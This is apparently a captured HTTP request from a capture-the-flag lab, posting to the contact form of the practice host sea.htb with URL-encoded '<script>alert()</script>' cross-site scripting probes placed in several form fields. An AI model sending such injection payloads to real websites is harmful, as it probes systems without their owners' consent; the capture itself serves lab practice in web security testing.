 1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 168
9 Origin: http://sea.htb
10 Connection: close
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=orskkunvp7qgo17affcb83kdha
13 Upgrade-Insecure-Requests: 1
14
15 name=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&email=test%40test.com&age=0123&country=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&website=%3Cscript%3Ealert%28%29%3C%2Fscript%3E